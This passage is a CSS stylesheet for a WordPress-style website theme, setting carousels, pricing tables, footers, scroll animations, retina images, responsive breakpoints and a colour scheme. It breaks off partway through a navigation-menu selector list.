.quickread-ajax-data .mediacontainer audio.wp-audio-shortcode{visibility:visible !important;}
.btnajax{width:30px; height:30px; line-height:30px; text-align:center; font-size:18px; display:block; margin:20px auto 0px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; border:1px solid #BFBFBF; color:#BFBFBF !important; margin-top:38px;}
.btnajax:hover{border:1px solid #333; color:#333 !important;}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
-webkit-transition-duration: 0.8s;
-moz-transition-duration: 0.8s;
-ms-transition-duration: 0.8s;
-o-transition-duration: 0.8s;
transition-duration: 0.8s;
}
.isotope {
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
-ms-transition-property: height, width;
-o-transition-property: height, width;
transition-property: height, width;
}
.isotope .isotope-item {
-webkit-transition-property: -webkit-transform, opacity;
-moz-transition-property:    -moz-transform, opacity;
-ms-transition-property:     -ms-transform, opacity;
-o-transition-property:      -o-transform, opacity;
transition-property:         transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
-webkit-transition-duration: 0s;
-moz-transition-duration: 0s;
-ms-transition-duration: 0s;
-o-transition-duration: 0s;
transition-duration: 0s;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none;
}
/*SHORTCODE - Custom
-------------------------------------------------*/
.bigtext{font-size:32px; font-weight:300; letter-spacing:-2px; text-align:center; line-height:110%;margin-bottom:10px;}
.secondarytext{font-size:24px; font-weight:300; text-align:center; letter-spacing:0px; line-height:100%; font-style:italic;display:block;}
.nvr-heading{position:relative; margin-bottom:20px; padding-bottom:20px;}
.nvr-heading *{text-align:center;}
.nvr-heading.left *{text-align:left;}
.nvr-heading.right *{text-align:right;}
.nvr-heading h1{margin:0px;}
.nvr-heading h2{margin:0px;}
.nvr-heading h3{margin:0px;}
.nvr-heading h4{margin:0px;}
.nvr-heading h5{margin:0px;}
.nvr-heading h6{margin:0px;}
.nvr-heading .hborder{position:absolute; bottom:0px; left:50%; width:170px; margin-left:-85px; height:1px;}
.nvr-heading.small .hborder{position:absolute; bottom:0px; left:50%; width:80px; margin-left:-40px;}
.nvr-heading.left .hborder{left:0px; margin-left:0px;}
.nvr-heading.right .hborder{left:auto; right:0px; margin-left:0px;}
.flexslider-carousel ul.slides li{margin-right:0px;}
.brand .flexslider-carousel ul.slides li .cr-item-container{margin:0px 10px;}
.pcarousel.haslink{padding-top:90px; position:relative;}
.pcarousel.haslink > a.pclink{width:150px; box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; text-align:center; position:absolute; top:0px; left:50%; margin-left:-91px;}
#subbody .pcarousel.haslink .flex-direction-nav a{
transition: margin ease-out 0.5s;
-moz-transition: margin ease-out 0.5s;
-webkit-transition: margin ease-out 0.5s;
-o-transition: margin ease-out 0.5s;
}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-prev {top:-92px; left: 50%; margin-left:-126px; margin-top:0px; opacity:1;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-next {top:-92px; right: 50%; margin-right:-126px;margin-top:0px; opacity:1;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-prev:hover {margin-left:-136px;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-next:hover {margin-right:-136px;}
.flexslider-carousel ul.slides li div.nvr-pf-box{padding: 1px !important; margin: 0px !important;}
.flexslider-carousel ul.slides li img{}
.flexslider-carousel ul.slides .nvr-pf-box{border:0px !important; position:relative; overflow:hidden;}
.flexslider-carousel ul.slides .nvr-pf-img a.image, .flexslider-carousel ul.slides div.frameimg a.image{
margin-top:10px;
}
.flexslider-carousel ul.slides .nvr-pf-text{
position:absolute;
bottom:105%;
width:100%;
left:0px;
z-index:201;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
transition: bottom ease-out 0.5s;
-moz-transition: bottom ease-out 0.5s;
-webkit-transition: bottom ease-out 0.5s;
-o-transition: bottom ease-out 0.5s;
}
.flexslider-carousel ul.slides .nvr-pf-box:hover .nvr-pf-text{bottom:50%;}
.flexslider-carousel ul.slides .nvr-pf-title{ padding-bottom:2px; text-align:center;}
.flexslider-carousel ul.slides .nvr-pf-cat{text-align:center;}
.flexslider-carousel ul.slides .nvr-pf-separator, .flexslider-carousel ul.slides .nvr-pf-content{display:none;}
.flexslider-carousel{position:relative; padding:0px 0px 0px 0px;}
.flexslider-carousel .flex-control-nav{bottom:0px; text-align:center;font-size:0px;display:none;}
.flexslider-carousel .flex-control-nav li{margin:0px 3px;}
.flexslider-carousel .flex-direction-nav a{
width:20px;
height:36px;
z-index:100;
opacity:0;
top:85px;
transition: opacity ease-out 0.25s;
-moz-transition: opacity ease-out 0.25s;
-webkit-transition: opacity ease-out 0.25s;
-o-transition: opacity ease-out 0.25s;
}
.flexslider-carousel:hover a.flex-prev, .flexslider-carousel:hover a.flex-next{opacity:1;}
.flexslider-carousel .flex-direction-nav a.flex-prev{
left:-23px;
background-image:url();
background-repeat: no-repeat;
background-position: center;
}
.flexslider-carousel .flex-direction-nav a.flex-next{
right:-23px;
background-image:url();
background-repeat: no-repeat;
background-position: center;
}
.nvr-recentposts li{list-style-type:none;}
.nvr-recentposts li.alpha{clear:both;}
.nvr-recentposts li div.rp-item-container{background:#fff; border:1px solid #dedee0; margin-bottom:20px;}
.nvr-recentposts h4, .nvr-recentposts .entry-utility{margin-bottom:13px; padding-left:0px; padding-right:0px;}
.nvr-recentposts .nvr-rp-text{padding:15px;}
.brand .flexslider-carousel .flex-direction-nav a{
top:50%;
margin-top:-18px;
}
.flexslider-carousel h3{font-weight:500;margin:12px 0px 4px; text-align:left;font-size:14px; letter-spacing:0px;}
/* Portfolio Carousel */
ul.listcarousel{padding:0px; margin:0px;}
ul.listcarousel li{list-style-type:none;padding:0px;}
/* Meter */
div.meter{
max-width:100%;
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
margin:0px;
}
div.meter div{
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
box-sizing:border-box;
-moz-box-sizing:border-box; /* Firefox */
-webkit-box-sizing:border-box;
padding:0px 10px 0px 0px;
text-align:right;
}
/* Hosting Table */
.hostingtable{text-align:center;}
.hostingtitle{padding:12px;}
.hostingtitle h4{margin:0px;}
.hostingprice{font-size:54px; line-height:normal; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFl4UCd8GwX5nZCtrlTy8ouWVHm0_4ljowhvzBk47RS23Bg_41YapyhfsDFMynMjTjDck2rMx26DVkk0xqJF9hK0BmVrUvmdhyphenhyphenVzw3ncFv5xuGJ75Z93xt2ed7cDdMmXfVE7RHAE8HDdM/s1600/hostingprice.png); background-repeat:no-repeat; background-position:bottom center; padding-bottom:22px; padding-top:8px; margin-bottom:12px;}
.hostingprice span.priceinfo{text-transform:uppercase; font-size:12px; display:block;}
.hostingcontent ul{padding:0px; margin:0px;}
.hostingcontent ul li{padding:0px 0px 14px 0px; margin:0px 0px 11px 0px; text-align:center; width:100%; display:block;}
.hostingbutton{padding:16px 0px 29px 0px;}
/* AFTER CONTENT*/
#outeraftercontent{padding:30px 0px 32px 0px;}
/* FOOTER  */
#footerwrapper{}
#footersidebar{padding:40px 0 0 0;}
#footersidebar ul{list-style-type:none; margin:0; padding:0;}
#footersidebar li.widget{list-style-type:none; margin:0 0 40px 0; padding:0; border:0px;}
#footersidebar li li{ padding:0px; margin:0 0 8px 0;list-style-type:none; }
#footersidebar li a{ padding:0px; margin:0px;}
#footersidebar li a:hover{ text-decoration:none;}
#footersidebar ul.sub-menu, #footersidebar ul.children, #footersidebar ul ul ul{margin:0 0 0 10px; }
#footersidebar ul.sub-menu li, #footersidebar ul.children li, #footersidebar ul ul ul li{margin-bottom:2px; padding-bottom:2px; background:transparent;}
/* recent post footer sidebar */
#footersidebar .nvr-latest-post-widget li{padding:0px 0px 10px 0px; margin-bottom:20px; clear:both; background:transparent}
#footersidebar .nvr-latest-post-widget li img{padding:2px; border:1px solid;}
#footersidebar .nvr-latest-post-widget li h6{font-size:12px; line-height:18px; margin-bottom:0px}
#footersidebar .nvr-latest-post-widget li .smalldate{font-size:11px; display:block;}
/* recent comment footer sidebar */
#footersidebar .nvr-recent-comment-widget li{clear:both; background:transparent}
#footersidebar .nvr-recent-comment-widget a{background:transparent !important; padding:0 !important;  display:inherit}
.sn{margin:0; padding:0; float:left;}
.sn li{list-style-type:none; height:30px; width:30px; list-style-type:none; margin:18px 2px 0px; padding:0px; float:left;}
.sn a{display:inline-block; line-height:27px; width:27px; text-align:center; font-size:20px;
border-radius:27px;
-moz-border-radius:27px;
-webkit-border-radius:27px;
transition: color 0.5s, border-color 0.5s;
-moz-transition: color 0.5s, border-color 0.5s; /* Firefox 4 */
-webkit-transition: color 0.5s, border-color 0.5s; /* Safari and Chrome */
-o-transition: color 0.5s, border-color 0.5s; /* Opera */
}
.icon-img{background-position:0px 0px; background-repeat:no-repeat;}
/*** FOOTER ***/
#footer{font-size:12px;}
.copyrightcontainer{padding:33px 0px 33px 0;}
#footer .copyright{float:left; padding-top:3px;}
#footer a, #footer a:visited{ font-weight:700;}
#footermenu{float:right;}
#footermenu .sf-menu{position:static; float:none; margin-top:8px;}
#footermenu .sf-menu > ul{position:static; width:auto;}
#footermenu .sf-menu ul li{margin-left:25px; display:inline-block; padding:0px; }
#footermenu .sf-menu li a{padding:0px !important;}
#footernav{position:static; margin-top:8px;}
#footernav li{margin-left:25px;}
#footernav li a{padding:0px; text-transform:capitalize; font-size:12px;}
#footermenu .sf-menu li a:hover, #footernav li a:hover{text-decoration:underline !important;}
/*** SCROLL EFFECT ***/
.element_from_top {
top: -50px;
padding-right: 0px;
opacity: 0;
position: relative;
}
.element_from_bottom {
bottom: -50px;
padding-left: 0px;
opacity: 0;
position: relative;
}
.element_from_left {
left: -80px;
opacity: 0;
position: relative;
}
.element_from_right {
right: -80px;
opacity: 0;
position: relative;
}
.element_fade_in {
opacity: 0;
position: relative;
padding-left: 0px;
right: 0px;
}
/*CUSTOM CSS*/
.contact_email{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 6px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
.contact_address{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 3px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
.contact_mobile{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 3px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
#aboutslider, machineslider{width:100%;}
#aboutslider .flex-control-nav, #machineslider .flex-control-nav{height:9px;bottom:-20px;}
#aboutslider .flex-control-nav a, #machineslider .flex-control-nav a{width:9px;height:9px;background-image:url(); background-repeat:no-repeat; background-position:0px 0px;margin:0px 4px;}
#aboutslider .flex-control-nav a:hover, #aboutslider .flex-control-nav a.active, #machineslider .flex-control-nav a:hover, #machineslider .flex-control-nav a.active{background-position:0px -10px;}
#aboutslider img{-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
#nav_menu-2{position:relative;}
/* list */
ul.customlist{padding:0px;margin:0px;}
ul.customlist li{padding:0px;margin:0px 0px 5px 0px; list-style-type:none;}
.nvr_selector{text-align:left; position:relative; margin-right:50px; cursor:pointer; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLj4V_ilb85uqSWOCXJEYIQwvnrCsIzZvHsUUSMR2ARRHM7hTzbTGcw5JFHRY2qm3fxiwTqJO2e81VmcGiJPER8tCR7wuEBxa8OSfXGZjvohTHkgm2nAsPbkrIT-FEMMu864FQqIZuBso/s1600/selector.png); background-repeat:no-repeat; background-position:right; }
.nvr_selector:hover{cursor:pointer;}
.nvr_selector span{font-size:18px; line-height:28px;padding-left:15px;cursor:pointer;}
.nvr_selector select{font-size:18px; position:absolute !important; top:0px; left:0px; -moz-opacity: 0; opacity:0 !important; filter: alpha(opacity=0); cursor:pointer;}
ul.timeline li{
margin:0px;
list-style-type:none;
padding:0px 0px 20px 0px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfQouaxm5PRSOJeKNk9jXg_BZ8T-rkJmV4WhyzRee4Uc3f1hC7hH7tOTZaQ7kg8RKSjmotbNpJEfNvhYggrD585C4ZgkjHYWgZUUukOjIFXKTmEL4rxg1z7Kc55yjVBblYIfokL1hv7cs/s1600/timeline.gif);
background-repeat:repeat-y;
background-position:top left;
}
ul.timeline.right li{
background-position:top right;
}
ul.timeline li.last{
background:none;
padding:0px;
}
.headlinebox{padding:25px;}
.entry-content > .wpb_row:last-child{margin-bottom:0px;}
.stripecontainer{
width: 100%;
padding: 0px 1000px 0px;
margin-left: -1000px;
margin-bottom:35px;
overflow: hidden;
position:relative;
-webkit-box-shadow: inset 0px 0px 0px 1px rgba(218,222,225,0.86);
box-shadow: inset 0px 0px 0px 1px rgba(218,222,225,0.86);
background-position:center center;
}
.entry-content > .stripecontainer:last-child{margin-bottom:0px;}
.stripewrapper{
z-index:20;
position:relative;
}
.stripecontainer > .stripewrapper > div.wpb_row:last-child{padding:50px 0px; margin-bottom:0px;}
.nvr.vc_text_separator {margin-bottom:55px;padding-top:20px;}
.nvr.vc_text_separator div {
padding: 10px 15px;
position: relative;
top: -20px;
font-size:14px;
border-radius:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
}
body.novaro .vc_slide p{margin-bottom:0px;}
#megaMenu ul.megaMenu > li.menu-item > a, #megaMenu ul.megaMenu > li.menu-item > span.um-anchoremulator{font-family:Nunito, Helvetica, sans-serif;}
body.novaro .fa, body.novaro .fa:before, body.novaro .fa:after{box-sizing:content-box !important; -moz-box-sizing:content-box !important; -webkit-box-sizing:content-box !important;}
/* #Retina Display Queries
================================================== */
@media only screen and (-Webkit-min-device-pixel-ratio: 2),
only screen and (-moz-min-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 4/2),
only screen and (min-device-pixel-ratio: 2),
(min-resolution: 144dpi){
blockquote {background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVRG7CL3G-GOdhmXg8HKJ66EjTXd3sGrM1nN28JiijB75j66SuBGvhzYA37pIrEz7qEV1bQVVjLOOGUtFTVRmaGsVS4fHU4L3sGvZ-D9yh7o_4f0TfwUeAoYiRmrRsLIgUGfIwL-8w4g4/s1600/quote@2x.png); background-size:28px 24px;}
.flexslider.preloader{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXoLKR9oYIErfKXNVGdyUdFZ4b7vDJ1cWFvCUxaATJbyxvVk00R0IABV1LjEuHPQNbrOYQtaL3L5Br_ec1NxDxwcCjBOSrUWm9Y8p5s_BHLdiXXTCXSq4gIgNRUL6v3CStzb8tf06Ti48/s1600/ajax-loader@2x.gif); background-size:31px 31px;}
.commentlist li.comment ul.children li{background-image:url(); background-size:38px 1px;}
.pullquote-right,.pullquote-left{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVRG7CL3G-GOdhmXg8HKJ66EjTXd3sGrM1nN28JiijB75j66SuBGvhzYA37pIrEz7qEV1bQVVjLOOGUtFTVRmaGsVS4fHU4L3sGvZ-D9yh7o_4f0TfwUeAoYiRmrRsLIgUGfIwL-8w4g4/s1600/quote@2x.png); background-size:28px 24px;}
h2.trigger span {background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TvQjmUIDNHxjqcq-cpdAINKYukBhlVV-Z9q1fIsRh2DWbmdtelsg-awaXvvRwTRsSfarTUaTLedSlERQAPbj-4bk1OK_0zKgo8G4K0_KHp_rZekmQ3sXgpurDXaDoox2lXUkO20irag/s1600/toggle_close@2x.png); background-size:17px 17px;}
h2.active span{background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4G6WmcAteqMkBmTo3xufEK_88s2f4EfXXFirF0fl3nvC1-PgNn8NET41GlJYNG6PieR2LAudKLVvN-Q5jyFKddxm7kw-XPoBEFtkp8w1cwXJwzFIzJ6p3ZUNdmbP9vL3FGWUM4pxj09E/s1600/toggle_open@2x.png); background-size:17px 17px;}
.nvr-trotating blockquote .arrowbubble{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiycG-LHthmTz0_Grho2wLp4hw54t6YozMSrQbvRK50ULc7Ub-mSwc1hkMiGs2-byhhFMy4-nKOV3dkSfA9XJwuJQ-BRuv3FOj8h66JGg8yp07Zy_LFatB_581GYfYg3yr-UQvGqTGo4z4/s1600/arrowbubble@2x.png
); background-size:18px 16px;}
.nvr-pf-img{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5l_OFXvt6X3crHwsUVJl1jgZM-G7oG8HWlqOhHTCczmyE7kejXLVDL0Saxhr5GdgFhVmVMsj3k7NWtjZ_UHz8YSsUDI3gfQO6JB7IH6riemWEwg0wjkn4qBqtciZoIreTSgoyB_cfKew/s1600/pf-loader@2x.gif); background-size:31px 31px;}
.nvr-noimage{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWLyoVbFPwqEq2LRVFhLtl__e1zRWm4-Ucox5E_RB2bVLlsw-z9WRr1x1pTs9oZ7JjcMyq_6lkkIvzc7a6TpK0Ea18MaqW9uComIQ2fKe8lA4atQXxo1VN0ppLauQ1NTe4Jpbpz-K2w0U/s1600/noimage.png); background-size:100px 71px;}
.nvr-pf-img a.zoom, div.frameimg a.zoom{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw8lD7CTH4KwbcPlvBgsZR0x3eF4i6YEqaBeCs4Vg6Xch2FWrxE1xmFoxraVCuYn45tlsKi2Y9hORTcO0T5xKN81cDyqwUg3zo2MTFVDglqw3beqxD79-tZiiVl0220siPwo0R9aU8rbM/s1600/hover-zoom@2x.png)!important; background-size:26px 26px;}
.nvr-pf-img a.gotolink, div.frameimg a.gotolink{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivs_p1pGao8-_tH2ylH-Jb9MjiX4wJcli_ayNQdDGneCsQ8qDrElKDrk1F9hhbKgOZuH5qQUf-IRjJcKhjL9x5ktZQttW4gSnU44UtsTHFB0sxP2Sg28PtsTR0_Nii6wPA0PG0ckSnOGw/s1600/hover-link@2x.png) !important; background-size:26px 26px;}
.nvr-pf-img a.gotopost, div.frameimg a.gotopost{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6tHPV_NXOAF1dRwMaziNMsRiQO9JPUwGSysU9VbU_giQpc3zs7C_cip9wBSk_hZboNPz0FBI1_8kyPerd8oTSYmvCceNrrxxh_CvI3o7W1F2VWIBTYQtx8jaLkc4KxtaUN3PcJ6IAVeM/s1600/hover-doc@2x.png) !important; background-size:20px 20px;}
.hostingprice{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimxGK41xnI9ADgVcKOwwVGi_hoPYDh5fdlbvDumt3MrEBcYU5z2PfDKcUTYXiLYnCePkhppQFQF4qfAgmVzu1YpNnY-iOzCWA4ttj9wJJw8SNz0o8Ps44yH4MoyziEqPnA8I7ZSJR3oPs/s1600/hostingprice@2x.png) !important; background-size:700px 200px;}
#aboutslider .flex-control-nav a, #machineslider .flex-control-nav a{background-image:url();}
ul.customlist.listcheck li, li.check{background-image:url();background-size:12px 12px; }
ul.timeline li{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfQouaxm5PRSOJeKNk9jXg_BZ8T-rkJmV4WhyzRee4Uc3f1hC7hH7tOTZaQ7kg8RKSjmotbNpJEfNvhYggrD585C4ZgkjHYWgZUUukOjIFXKTmEL4rxg1z7Kc55yjVBblYIfokL1hv7cs/s1600/timeline.gif); background-size:58px 1px;}
.nvr_selector{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjf2PSRngQneWcE8vcqv4hn-X1_a80BxAQS4iR9ZPv4aENFFnCTtrx3qCh37XUTmT1m1G4aMH2stnPHV_qwBJSxpqKU5RtPSOm_J8saCZlIOFSXfaeAUP4VGfLCQXaYUfBW2E0WIaTT2U/s1600/selector@2x.png); background-size:12px 8px;}
}
@media only screen and (max-width: 959px) {
#outerslider.parallax #slider{ display:none;}
#outerheader{background-color:#ffffff;}
}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 980px) {
#bodychild{width:100%; margin:0}
/* Main Menu */
.sf-menu, .sf-menu * {font-size:11px;}
.sf-menu > li{margin-left:25px;}
.sf-menu li{padding:2px 10px;}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
top:2.3em; /* match top ul list item height */
}
/* Header */
/* Slider */
.flex-control-nav { display:none;}
div.pcarousel .flex-control-nav{display:block;}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 950px) {
.sf-menu > li {
padding:2px 8px 2px 8px;
}
.sf-menu a {
font-size:10px !important;
}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (min-width: 768px) {
.topnav.sf-menu {display:block !important;}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
.vc_responsive div.vc_row-fluid div[class*="vc_span"] {
float: none;
display: block;
width: auto;
margin-left: 0;
margin-bottom:20px;
}
.row .onecol, .row .twocol, .row .threecol, .row .fourcol, .row .fivecol, .row .sixcol, .row .sevencol, .row .eightcol, .row .ninecol, .row .tencol, .row .elevencol, .row .twelvecol {
margin-bottom:25px;
}
#bodychild{width:100%; margin:0}
/* Header */
#outerheaderwrapper{height:auto!important;}
#outerheader{position:static !important;}
#outerheaderclone{display:none !important;}
div.topcontainer.container {padding: 13px 0px;}
#subbody div.logo{text-align:center; width:auto; float:left;}
ul#secondarynav{display:none !important;}
section.navigation{margin:0px;}
nav{margin:0; float:none;}
a.nav-toggle{display:block; width:66px; height:66px; font-size:30px; line-height:66px; text-align:center; cursor:pointer;color:#fff;}
.nvrmenu3 a.nav-toggle{color:#fff;}
nav{margin:0; float:none;}
.js .topnav { display: none; position:absolute; left:0px; width:100%; padding:0px; top:100%; z-index:300;}
.js .topnav li, .js .topnav ul{padding:0px !important; margin:0px !important; border:0px !important; background:none !important;display:block !important; }
.js .topnav ul.sub-menu{visibility:visible !important; position:static !important; width:100% !important;}
.js .topnav a{width:100% !important; position:static; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; padding:16px 22px !important; background-color:#1f1f1f; color:#8b8b8b; border-bottom:1px solid #252525; background-image:none; text-align:left; font-size:13px; line-height:13px; font-weight:700; text-transform:uppercase;}
.js .topnav ul.sub-menu a{padding:16px 22px 16px 34px !important;}
.js .topnav a:hover, .js .topnav a.current-menu-item{background-color:#fe6f3d !important; background-image:none !important; color:#333333 !important;}
.breadcrumb{display:none;margin-bottom:30px; margin-top:-2px;}
.nvrmenu2 .topnav .current_page_item > a, .nvrmenu2 .topnav .current_page_parent > a,
.nvrmenu2 .topnav .current-menu-parent > a, .nvrmenu2 .topnav .current-menu-item > a{color:#fff !important;}
.textshadow #aftertheheader .pagetitle{text-align:center; padding:0px 0px 0px 0px;}
.bigtext{font-size:24px;}
.secondarytext{font-size:14px;}
#outerafterheader, #outerafterheader.sticky{padding-top:31px;}
#aftertheheader h1.pagetitle{font-size:32px;line-height:32px;}
#aftertheheader .pagedesc{text-align:center; padding-right:10px; padding-left:10px;}
#outerheaderauthor.sticky{position:static;}
#headerauthorwrapper{height:auto !important;}
.avatarcontainer{width:50px;}
.avatarcontainer img{margin-top:5px;}
/* Slider */
.flex-control-nav { display:none;}
.flex-direction-nav{display:none;}
div.pcarousel .flex-control-nav{display:block;}
.flexslider .slides > li{}
.nvr-trotating.flexslider .slides > li{padding-top:0px;}
#outerslider.parallax.empty, #outerslider.parallax.sticky{padding-top:100px;}
/* Content */
#maincontent{max-width:480px; margin-left:auto; margin-right:auto;}
#outermain{padding:25px 0 15px 0;}
#outermain .row .columns, #outermain .row .column, .outersection .row .columns, .outersection .row .column{margin-bottom:20px !important;}
.main{padding:0;}
.frameimg{border:0px;padding:0px;}
ul.tabs li {
width: 49%;
margin: 0 2px 1px 0;
text-align: center;
}
.positionright, .positionleft{
float:none;
}
div.wp-pagenavi{padding:0px 20px; margin-bottom:20px;}
/* Blog */
.post{padding-bottom:0px; margin-bottom:30px;}
.pagenavi{margin-bottom:30px;}
.postscontainer.mason .articlewrapper{width:100%; margin-bottom:20px;}
.postscontainer.mason.twocols .articlewrapper{width:100%; margin-bottom:20px;}
.postscontainer.mason.timeline .startline{display:none;}
.postscontainer.timeline .verticalline{display:none !important;}
.postscontainer.timeline .posleft, .postscontainer.timeline .posright{padding:0px;}
.postscontainer.timeline .linemark{display:none;}
/* Sidebar */
#sidebar{padding-top:20px;}
#sidebar.positionright .widget{padding-left:0px;border-left:0px solid;}
#sidebar.positionleft .widget{padding-right:0px;border-right:0px solid;}
#sidebar .widget{margin-bottom:30px;}
/* Portfolio */
.nvr-pf-container{max-width:547px !important; margin-right:auto !important; margin-left:auto !important;}
#nvr-pf-filter{max-width:100%;}
/* Products */
body.novaro ul.products li.product{margin-right:0px; margin-bottom:20px; width:100%;}
body.novaro .related ul.products li.product, body.novaro .related ul li.product, body.novaro .upsells.products ul.products li.product, body.novaro .upsells.products ul li.product{width:100% !important; margin-left:0px; margin-right:0px; margin-bottom:20px;}
body.novaro #customer_details .col-1, body.novaro #customer_details .col-2{ width:100%; margin:0px 0px 20px 0px;}
/* Portfolio filter */
#filters{text-align:center;}
/* Footersidebar */
#footersidebar li.widget{margin-bottom:20px;}
/* Footer */
.sn{float:none;}
#footer .copyright{ float:none; clear:both; text-align:center; padding:0px 0 0 0;}
#footer #footermenu{float:none; text-align:center;}
#footer .copyright, #footer #footermenu li a{font-size:10px !important;}
#footer #footericon {float: none; text-align:center; margin-top:10px;}
.sn li {display:inline-block; float:none;}
#footernav{float:none;}
/* contact form 7 plugin */
.wpcf7 .label{float:none; width:100%; display:block}
.wpcf7-submit{margin:0px 0 0 0 !important;}
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
#bodychild{width:100%; margin:0}
#slider .text-caption{padding-top:60px;}
#slider .caption-content{margin-top:0px !important;}
#slider .caption-content h2{font-size:32px; letter-spacing:0px; line-height:32px;}
}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
#bodychild{width:100%; margin:0}
#headertext{display:none !important;}
/* Blog */
#entry-author-info #author-description{margin:0}
.avatar{display:none;}
.commenttext{padding:20px 0 0 0;}
.comment-body{margin-left:0 !important;}
.entry-utility{font-size:9px !important;}
.entry-utility a.more-link{display:none !important;}
}
/*
CHANGE COLOR STYLE
*/
body{color:#777777; background-color:#fff;}
a, a:visited, a.colortext, a.colortext:visited, .colortext a, .colortext a:visited{color:#333;}
a:hover, a.colortext:hover, .colortext a:hover, .colortext{color:#fe6f3d;}
h1, h2, h3, h4, h5, h6{color:#333;}
.white{color:#fff !important;}
.black{color:#000 !important;}
.grey{color:#555555 !important;}
.white:hover, .black:hover, .grey:hover{color:#fe6f3d !important;}
.borderbottom{border-bottom:1px solid #e4e4e4;}
hr{
border:solid 1px #e4e4e4;
border-width:0 0 1px 0;
}
input[type="text"], input[type="email"],
textarea, input[type="password"], select{
background-color:#fff;
color:#777;
border:solid 1px #e1e1e1;
}
.button, a.more-link,
.button:visited,
#maincontent input[type="submit"],
#maincontent input[type="reset"], button{
color:#fe6f3d;
background: #fff; /* Old browsers */
border-color:#fe6f3d;
}
.button:hover, a.more-link:hover,
#maincontent input[type="submit"]:hover,
#maincontent input[type="reset"]:hover, button:hover{
color:#fff;
background: #fe6f3d; /* Old browsers */
border-color:#fe6f3d;
}
/*====== CONTAINER ======*/
/*====== HEADER ======*/
.sn a{color:#7e7e7e;}
.sn a:hover{color:#333;}
#outerheader{background-color:transparent;}
.nvrmenu1 #outerheader{background-color:transparent;}
.nvrmenu2 #outerheader{background-color:#fff;}
.nvrmenu3 #outerheader{background-color:#2a2a2a;}
#outerheaderclone, body.novaro #outerheader.sticky{background-color:#fff; border-bottom:1px solid #ebebeb;}
.secondarymenu a{color:#fff;}
.secondarymenu  a:hover,
.secondarymenu .current_page_item > a, .secondarymenu .current_page_item > a:hover,
.secondarymenu .current_page_parent > a, .secondarymenu .current_page_parent > a:hover,
.secondarymenu .current-menu-parent > a, .secondarymenu .current-menu-parent > a:hover,
.secondarymenu .current-menu-item > a, .secondarymenu .current-menu-item > a:hover
{color:#fff; background-color:#fe6f3d;}
.breadcrumb, .breadcrumb a, .breadcrumb a:visited{color:#ffffff;}
/*====== TOP MENU ======*/
.sf-menu a{color:white;}
.topnav li a:hover,
.topnav .current_page_item > a, .topnav  .current_page_item > a:hover,
.topnav .current_page_parent > a, .topnav .current_page_parent > a:hover,
.topnav .current-menu-parent > a, .topnav .current-menu-parent > a:hover,
.topnav .current-menu-item > a, .topnav .current-menu-item > a:hover,
.nvrmenu3 .topnav li a:hover,
.nvrmenu3 .topnav .current_page_item > a, .nvrmenu3 .topnav .current_page_item > a:hover,
.nvrmenu3 .topnav .current_page_parent > a, .nvrmenu3 .topnav .current_page_parent > a:hover,
.nvrmenu3 .topnav .current-menu-parent > a, .nvrmenu3 .topnav .current-menu-parent > a:hover,
.nvrmenu3 .topnav .current-menu-item > a, .nvrmenu3 .topnav .current-menu-item > a:hover
